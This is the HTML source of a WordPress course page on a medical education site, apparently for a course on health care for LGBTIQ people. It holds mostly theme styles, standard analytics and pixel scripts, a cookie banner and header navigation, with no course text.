<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/sfwd-courses/89724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=89724' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourse%2Fraising-standards-of-health-care-service-provision-for-lgbtiq-people%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourse%2Fraising-standards-of-health-care-service-provision-for-lgbtiq-people%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="sfwd-courses-template-default single single-sfwd-courses postid-89724 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
